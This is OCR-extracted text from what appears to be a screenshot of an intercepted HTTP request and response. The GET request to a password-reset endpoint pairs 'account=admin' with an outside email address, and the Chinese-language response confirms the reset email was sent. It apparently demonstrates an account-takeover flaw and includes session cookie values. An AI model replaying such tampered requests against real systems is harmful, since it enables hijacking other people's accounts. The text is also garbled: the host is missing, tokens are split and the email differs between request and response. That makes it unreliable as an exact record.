 Request
Raw Params Headers Hex
GET
/ EmailPage.do?email=qqap t6o@ dmail.cn&
account=admin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https:// Accoun
tPage.do
DNT: 1
Connection: close
Cookie: AlteonP=Ak eb/cSw$$;
rmbUser=false;
JSESSIONID=0BFF3A956F 8A683644B.tomcat1;
AlteonP=AgWd AefpYAw$$
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<br/><br/><br/>
<p style="text-align: center" ><sapn
style="font-size:20px"><i class="icon-ok
green"></i>重置密码邮件已经发送到邮箱<font
color="red">qqap t6o@ mail.cn</font>
确认链接来完成确认密码</sapn></p><br/><br/><
br/>
<p style="text-align: center"><a
class="btn btn-red" type="button" href="#" onclick
= "gotoEmailEvent()">进入我的邮箱</a></p>
<p
</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>